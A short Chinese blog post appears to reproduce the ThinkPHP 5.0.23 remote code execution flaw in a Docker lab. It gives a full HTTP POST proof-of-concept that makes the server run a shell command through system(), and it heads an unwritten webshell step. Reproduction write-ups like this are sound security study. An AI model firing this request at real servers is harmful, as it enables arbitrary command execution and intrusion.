ThinkPHP 5.0.23 远程代码执行漏洞复现



一、使用docker搭建环境

docker安装及搭建环境教程:https://www.freebuf.com/sectool/252257.html

访问页面

二、漏洞利用



1、执行命令poc (复制所有代码改ip)

POST /index.php?s=captcha HTTP/1.1 Host: 192.168.220.141:8080 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded DNT: 1 Connection: close Upgrade-Insecure-Requests: 1 Content-Length: 73 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=pwd

执行了命令pwd





2、写一句话

本文为 独立观点,未经允许不得转载,授权请联系FreeBuf客服小蜜蜂,微信:freebee2022

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

相关推荐